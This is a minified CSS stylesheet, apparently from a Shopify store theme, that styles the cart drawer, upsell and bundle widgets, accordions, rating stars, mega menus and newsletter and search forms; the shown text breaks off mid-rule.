.cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}@media screen and (max-width: 749px){.mobile-side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsell--btn-under .upsell__container{display:grid;grid-template-columns:auto 1fr;grid-auto-rows:auto}.upsell--btn-under .upsell__image{grid-column:1;grid-row:1 / span 2}.upsell--btn-under .upsell__content{grid-column:2;grid-row:1}.upsell--btn-under .upsell__add-btn{grid-column:2;grid-row:2;margin:.75rem 0 0;font-size:1.3rem;line-height:1.4;min-height:2.8rem}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}@media screen and (min-width: 750px){.upsells-container .splide .splide__pagination{padding-top:1.9rem}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination{padding-top:.7rem}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev{left:.2rem}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next{right:.2rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out;margin-right:1rem}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 